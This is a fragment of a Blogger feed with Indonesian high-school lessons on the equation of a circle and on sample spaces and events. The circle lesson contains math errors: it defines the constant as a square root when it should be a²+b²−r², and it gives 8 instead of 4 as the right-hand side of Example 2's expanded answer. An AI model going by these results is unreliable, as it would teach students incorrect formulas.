Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6323900596515283471"},"published":{"$t":"2017-05-12T18:10:00.003+07:00"},"updated":{"$t":"2017-05-12T18:10:59.301+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"MENGGUNAKAN PERSAMAAN LINGKARAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EMenggunakan persamaan lingkaran:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSebuah lingkaran dapat didefinisikan\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003Esebagai\u0026nbsp;himpunan semua titik-titik\u0026nbsp;dengan jarak yang sama dari sebuah titik pusat.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nApabila pusat lingkaran adalah \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(a,b)\u003C\/span\u003E. Maka\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Esemua titik-titik \u0026nbsp;\u003C\/span\u003Eyang berjarak \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Er\u003C\/span\u003E\u0026nbsp;dari titik pusat \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(a,b)\u003C\/span\u003E\u0026nbsp;akan membentuk sebuah lingkaran.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMari sekarang kita turunkan persamaan lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKita buat sebuah segitiga di dalam lingkaran seperti yang ditunjukkan pada gambar di bawah ini.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTMvMDEvMDgvMTMvMDIvMjEvOTYzL2RyYWdvbmZseTIwMTMwMTA4XzJfMXBtcmtsOS5naWYiXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHsiZnJhbWUiOjB9XV0.gif?sha=3b0c67444ee13aa2\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; color: #24243f; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDengan menggunakan \u0026nbsp;teorema Pythagoras(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E), kita dapatkan:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nyang merupakan \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\"BENTUK BAKU PERSAMAAN\"\u003C\/span\u003E\u0026nbsp;dari sebuah lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSeringkali persamaan lingkaran tidak diberikan dalam bentuk baku seperti ini. Mari kita mulai dari bentuk baku persamaan yang kemudian dijabarkan sebagai berikut.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; x\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-2ax + y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by + c\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E= 0\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\ndi mana \u0026nbsp;c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E= \u0026nbsp;√(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nPersoalan berikut ini adalah tentang menggunakan persamaan lingkaran untuk menemukan titik pusat dan jari-jari lingkaran. Berikut ini adalah beberapa contoh yang akan membantu kita dalam memahami konsep.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: red;\"\u003ECONTOH 1:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang berpusat di (4,-3) dan mempunyai keliling\u0026nbsp;10π?\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: blue;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nkita ketahui bahwa keliling lingkaran dinyatakan dengan \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; C = 2πr\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKarena diketahui keliling lingkaran adalah \u0026nbsp;10π, maka kita dapatkan \u0026nbsp;r = 5 units\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nJadi, persamaan lingkaran yang didapatkan adalah:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-4)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y+3)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 5\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: red;\"\u003ECONTOH 2:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang mempunyai (2, 4)dan\u0026nbsp;(-2, 0) sebagai titik-titik akhir dari diameternya.\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: red;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit; color: blue;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EPusat lingkaran akan terletak pada titik pertengahan diameternya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; titik pusat = ( (2-2)\/2 , (4+0)\/2 ) = (0, 2)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nDengan menggunakan rumus jarak, jari-jari 'r' dapat ditemukan seperti dibawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;r = √{ (2-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (4-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E} = \u0026nbsp;2√2\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi persamaan lingkaran yang didapatkan adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(x-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= (2√2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EATAU \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-4y = 8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6323900596515283471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/05\/menggunakan-persamaan-lingkaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6323900596515283471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6323900596515283471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/05\/menggunakan-persamaan-lingkaran.html","title":"MENGGUNAKAN PERSAMAAN LINGKARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2321843167519691232"},"published":{"$t":"2016-02-27T17:30:00.001+07:00"},"updated":{"$t":"2016-02-27T17:30:05.595+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"RUANG SAMPEL DAN KEJADIAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EDari dalam sebuah kaleng, akan diambil sebuah bola dari 7 bola yang sudah diberi nomor 1 sampai 7. Kemungkinan bola yang terambil adalah bola bernomor 1, 2, 3, 4, 5, 6, atau 7. Kegiatan mengambil sebuah bola dari dalam keleng disebut sebagai sebuah\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Epercobaan\u003C\/strong\u003E, sedangkan himpunan semua kemungkinan bola yang terambil disebut\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Eruang sampel\u003C\/strong\u003E. Ruang sampel terdiri dari beberapa anggota. Anggota dari ruang sampel disebut\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Etitik sampel\u003C\/strong\u003E. Ruang sampel biasanya disimbolkan dengan huruf S ( huruf S kapital). Dengan demikian, ruang sampel pada percobaan pengambilan sebuah bola dari dalam kaleng tersebut adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 20px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ES = {1, 2, 3, 4, 5, 6, 7}\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Hasil percobaan pengambilan bola di atas disebut sebagai\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Ekejadian atau peristiwa (\u003Ci style=\"box-sizing: border-box;\"\u003Eevent\u003C\/i\u003E)\u003C\/strong\u003E. Kejadian dibagi menjadi 2, yaitu:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 20px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E1. Kejadian sederhana\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EKejadian sederhana adalah suatu kejadian yang hanya mempunyai satu titik sampel. Pada percobaan mengambil sebuah bola dari dalam keleng di atas, contoh kejadian sederhana adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{6} yaitu kejadian terambilnya bola bernomor 6\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{7} yaitu kejadian terambilnya bola bernomor 7\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 20px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E2. Kejadian majemuk\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan 